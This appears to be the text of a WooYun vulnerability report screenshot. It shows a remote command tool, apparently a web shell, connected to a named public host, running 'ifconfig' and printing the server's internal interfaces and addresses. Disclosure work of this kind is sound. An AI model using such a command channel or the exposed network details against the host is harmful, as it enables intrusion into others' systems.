 Host: 221.7.198.84

Port: 80

DisConn

FilePath:

Upload

CMD: ifconfig

Execute

Result:
em1 Link encap:Ethernet HWaddr 90:B1:1C:3E:9B:03
inet addr:10.100.252.19 Bcast:10.100.252.255 Mask:255.255.255.0
inet6 addr: fe80::92b1:1cff:fe3e:9b03/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:82987784 errors:0 dropped:44199 overruns:0 frame:0
TX packets:64640494 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:39780388000 (37.0 GiB) TX bytes:9255087541 (8.6 GiB)

em2 Link encap:Ethernet HWaddr 90:B1:1C:3E:9B:05
inet addr:10.194.172.38 Bcast:10.194.172.255 Mask:255.255.255.0
inet6 addr: fe80::92b1:1cff:fe3e:9b05/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:40589077 errors:0 dropped:108290 overruns:0 frame:0
TX packets:54718603 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:5357767794 (4.9 GiB) TX bytes:63026080239 (58.6 GiB)

em3 Link encap:Ethernet HWaddr 90:B1:1C:3E:9B:07
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000

www.wooyun.org